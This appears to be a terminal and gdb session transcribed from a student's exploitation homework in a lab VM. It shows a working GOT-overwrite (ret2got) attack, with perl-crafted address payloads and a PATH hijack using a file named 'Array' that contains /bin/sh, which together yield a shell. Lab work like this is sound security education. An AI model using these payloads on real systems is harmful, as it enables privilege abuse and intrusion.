 user@user-VirtualBox: ~/Desktop/ENPM691_HW3
En
10:11 PM
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x57
0x0804846e <+3>: sub $0x8,%esp
0x08048471 <+6>: sub $0xc,%esp
0x08048474 <+9>: push $0x8048590
0x08048479 <+14>: call 0x8048340 <system@plt>
0x0804847e <+19>: add $0x10,%esp
0x08048481 <+22>: nop
0x08048482 <+23>: leave
0x08048483 <+24>: ret
End of assembler dump.
(gdb) disas 0x8048340
Dump of assembler code for function system@plt:
0x08048340 <+0>: jmp *0x804a014
0x08048346 <+6>: push $0x10
0x0804834b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) x/x 0x804a014
0x804a014: 0x08048346
(gdb) r `perl -e 'print "AAAAAAAA\x0c\xa0\x04\x08\0"'` `perl -e 'print "\x40\x83\x04\
x08"'`
Starting program: /home/user/Desktop/ENPM691_HW3/ret2got `perl -e 'print "AAAAAAAA\x0
c\xa0\x04\x08\0"'` `perl -e 'print "\x40\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffeefc
sh: 1: Array: not found
Program received signal SIGSEGV, Segmentation fault.
0xec6240ce in ?? ()
(gdb) r `perl -e 'print "AAAAAAAA\x0c\xa0\x04\x08\0"'` `perl -e 'print "\x46\x83\x04\
x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2got `perl -e 'print "AAAAAAAA\x0
c\xa0\x04\x08\0"'` `perl -e 'print "\x46\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffeefc
sh: 1: Array: not found
Program received signal SIGSEGV, Segmentation fault.
0xec6240ce in ?? ()
(gdb) ./ret2got `perl -e 'print "A"x8; print "\x0c\xa0\x04\x08"'` \ `perl -e 'print "
\x46\x83\x04\x08"'`
Undefined command: "". Try "help".
(gdb)
Undefined command: "". Try "help".
(gdb) ./ret2got `perl -e 'print "A"x8; print "\x0c\xa0\x04\x08"'` `perl -e 'print "\x
46\x83\x04\x08"'`
Undefined command: "". Try "help".
(gdb) r `perl -e 'print "A"x8; print "\x0c\xa0\x04\x08"'` `perl -e 'print "\x46\x83\x
04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2got `perl -e 'print "A"x8; print
"\x0c\xa0\x04\x08"'` `perl -e 'print "\x46\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffeefc
sh: 1: Array: not found
Program received signal SIGSEGV, Segmentation fault.
0xec6240ce in ?? ()
(gdb)
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 84x27
\xa0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "AAAAAAAA\x0c\
xa0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
sh: 1: Array: not found
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "AAAAAAA\x0c\x
a0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "AAAAAAAA\x0c\
xa0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
sh: 1: Array: not found
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "BBBBBBBB\x0c\
xa0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
sh: 1: Array: not found
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ echo "/bin/sh" > Array
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ chmod 777 Array
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ PATH=.:$PATH
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "BBBBBBBB\x0c\
xa0\x04\x08"'` `perl -e 'print "\x40\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
$
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 84x27
Your branch is up-to-date with 'origin/master'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git checkout -- <file>..." to discard changes in working directory)
modified: exploit_ret2got.pl
Untracked files:
(use "git add <file>..." to include in what will be committed)
Array
THIS
funcptr
midpay
payloadret2pop
ret2bss
ret2esp
ret2espExploit
ret2got
ret2pop
ret2popExploit
ret2text
ret2textpayload
strptr
no changes added to commit (use "git add" and/or "git commit -a")
user@user-VirtualBox:~/Desktop/ENPM691_HW3$